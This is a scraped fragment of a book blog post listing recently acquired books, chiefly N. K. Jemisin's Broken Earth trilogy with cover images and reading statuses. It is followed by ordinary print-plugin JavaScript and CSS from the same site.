loading=\"lazy\" decoding=\"async\" data-attachment-id=\"2840\" data-permalink=\"https:\/\/www.lunisea.com\/2018\/10\/new-to-the-stacks-hugo-winner\/cover-fifth-season\/\" data-orig-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Fifth-Season.jpg?fit=420%2C630&amp;ssl=1\" data-orig-size=\"420,630\" data-comments-opened=\"1\" data-image-meta=\"{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}\" data-image-title=\"\" data-image-description=\"\" data-image-caption=\"&lt;p&gt;The Fifth Season by N. K. Jemisin&lt;\/p&gt;\n\" data-medium-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Fifth-Season.jpg?fit=200%2C300&amp;ssl=1\" data-large-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Fifth-Season.jpg?fit=420%2C630&amp;ssl=1\" class=\"size-medium wp-image-2840\" src=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Fifth-Season.jpg?resize=200%2C300&#038;ssl=1\" alt=\"\" width=\"200\" height=\"300\" srcset=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Fifth-Season.jpg?resize=200%2C300&amp;ssl=1 200w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Fifth-Season.jpg?w=420&amp;ssl=1 420w\" sizes=\"auto, (max-width: 200px) 100vw, 200px\" \/><figcaption id=\"caption-attachment-2840\" class=\"wp-caption-text\">The Fifth Season by N. K. Jemisin<\/figcaption><\/figure>\n<figure id=\"attachment_2842\" aria-describedby=\"caption-attachment-2842\" style=\"width: 200px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" loading=\"lazy\" decoding=\"async\" data-attachment-id=\"2842\" data-permalink=\"https:\/\/www.lunisea.com\/2018\/10\/new-to-the-stacks-hugo-winner\/cover-obelisk-gate\/\" data-orig-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Obelisk-Gate.jpg?fit=420%2C631&amp;ssl=1\" data-orig-size=\"420,631\" data-comments-opened=\"1\" data-image-meta=\"{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}\" data-image-title=\"\" data-image-description=\"\" data-image-caption=\"&lt;p&gt;The Obelisk Gate by N. K. Jemisin&lt;\/p&gt;\n\" data-medium-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Obelisk-Gate.jpg?fit=200%2C300&amp;ssl=1\" data-large-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Obelisk-Gate.jpg?fit=420%2C631&amp;ssl=1\" class=\"size-medium wp-image-2842\" src=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Obelisk-Gate.jpg?resize=200%2C300&#038;ssl=1\" alt=\"\" width=\"200\" height=\"300\" srcset=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Obelisk-Gate.jpg?resize=200%2C300&amp;ssl=1 200w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Obelisk-Gate.jpg?w=420&amp;ssl=1 420w\" sizes=\"auto, (max-width: 200px) 100vw, 200px\" \/><figcaption id=\"caption-attachment-2842\" class=\"wp-caption-text\">The Obelisk Gate by N. K. Jemisin<\/figcaption><\/figure>\n<figure id=\"attachment_2841\" aria-describedby=\"caption-attachment-2841\" style=\"width: 200px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" loading=\"lazy\" decoding=\"async\" data-attachment-id=\"2841\" data-permalink=\"https:\/\/www.lunisea.com\/2018\/10\/new-to-the-stacks-hugo-winner\/cover-stone-sky\/\" data-orig-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Stone-Sky.jpg?fit=333%2C500&amp;ssl=1\" data-orig-size=\"333,500\" data-comments-opened=\"1\" data-image-meta=\"{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}\" data-image-title=\"\" data-image-description=\"\" data-image-caption=\"&lt;p&gt;The Stone Sky by N.K. Jemisin&lt;\/p&gt;\n\" data-medium-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Stone-Sky.jpg?fit=200%2C300&amp;ssl=1\" data-large-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Stone-Sky.jpg?fit=333%2C500&amp;ssl=1\" class=\"size-medium wp-image-2841\" src=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Stone-Sky.jpg?resize=200%2C300&#038;ssl=1\" alt=\"\" width=\"200\" height=\"300\" srcset=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Stone-Sky.jpg?resize=200%2C300&amp;ssl=1 200w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/10\/Cover-Stone-Sky.jpg?w=333&amp;ssl=1 333w\" sizes=\"auto, (max-width: 200px) 100vw, 200px\" \/><figcaption id=\"caption-attachment-2841\" class=\"wp-caption-text\">The Stone Sky by N.K. Jemisin<\/figcaption><\/figure>\n<ul>\n<li><em>The Arabian Nights: A Companion<\/em> by Robert Irwin &#8211; Read (No review)<\/li>\n<li><em>Uncommon Type<\/em> by Tom Hanks &#8211; DNF<\/li>\n<li><em>In the Midst of Winter <\/em>by Isabel Allende<em><br \/>\n<\/em><\/li>\n<li><em>The Geek Feminist Revolution<\/em> by Kameron Hurley &#8211; <a href=\"https:\/\/www.lunisea.com\/2018\/11\/books-a-love-letter-to-kameron-hurley\/\" target=\"_blank\" rel=\"noopener noreferrer\">Read<\/a><\/li>\n<li><em>The Broken Earth Trilogy<\/em> by N. K. Jemisin\n<ol style=\"margin-left: 50px;\">\n<li><em>The Fifth Season &#8211; <\/em><a href=\"https:\/\/www.lunisea.com\/2018\/10\/review-hugo-winner-the-fifth-season\/\" target=\"_blank\" rel=\"noopener noreferrer\">Read<\/a><em><br \/>\n<\/em><\/li>\n<li><em>The Obelisk Gate ~ <\/em><a href=\"https:\/\/www.lunisea.com\/2019\/03\/review-hugo-award-winner-the-obelisk-gate\/\" target=\"_blank\" rel=\"noopener noreferrer\">read<\/a><em><br \/>\n<\/em><\/li>\n<li>T<em>he Stone Sky<\/em><\/li>\n<\/ol>\n<\/li>\n<\/ul>\n<div class=\"sharedaddy sd-sharing-enabled\"><div class=\"robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing\"><h3 class=\"sd-title\">Share the Love!<\/h3><div class=\"sd-content\"><ul><li class=\"share-twitter\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-twitter-2835\"\n\t\t\t\tclass=\"share-twitter sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2018\/10\/new-to-the-stacks-hugo-winner\/?share=twitter\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-twitter-2835\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-twitter-2835\" hidden>Click to share on X (Opens in new window)<\/span>\n\t\t\t\t<span>X<\/span>\n\t\t\t<\/a><\/li><li class=\"share-email\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-email-2835\"\n\t\t\t\tclass=\"share-email sd-button share-icon\"\n\t\t\t\thref=\"mailto:?subject=%5BShared%20Post%5D%20New%20to%20the%20Stacks%3A%20%20Hugo%20Winner&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F10%2Fnew-to-the-stacks-hugo-winner%2F&#038;share=email\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-email-2835\"\n\t\t\t\tdata-email-share-error-title=\"Do you have email set up?\" data-email-share-error-text=\"If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself.\" data-email-share-nonce=\"d6d0d23888\" data-email-share-track-url=\"https:\/\/www.lunisea.com\/2018\/10\/new-to-the-stacks-hugo-winner\/?share=email\">\n\t\t\t\t<span id=\"sharing-email-2835\" hidden>Click to email a link to a friend (Opens in new window)<\/span>\n\t\t\t\t<span>Email<\/span>\n\t\t\t<\/a><\/li><li class=\"share-facebook\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-facebook-2835\"\n\t\t\t\tclass=\"share-facebook sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2018\/10\/new-to-the-stacks-hugo-winner\/?share=facebook\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-facebook-2835\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-facebook-2835\" hidden>Click to share on Facebook (Opens in new window)<\/span>\n\t\t\t\t<span>Facebook<\/span>\n\t\t\t<\/a><\/li><li class=\"share-end\"><\/li><\/ul><\/div><\/div><\/div>" + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=6.9
body_size: -88
content:
.h5ab-print-button-container{width:100%;margin:10px 0}.h5ab-print-button-container:after{content:"";display:block;clear:both}.h5ab-print-button{cursor:pointer;margin:0!important}.h5ab-print-button .fa-print.fa-lg+span{font-size:100%!important}.h5ab-print-button .fa-print.fa-2x+span{font-size:125%!important}.h5ab-print-button .fa-print.fa-3x+span{font-size:150%!important}.h5ab-print-button-left{float:left}.h5ab-print-button-right{float:right}.h5ab-print-meta-info{font-size:10px;color:red}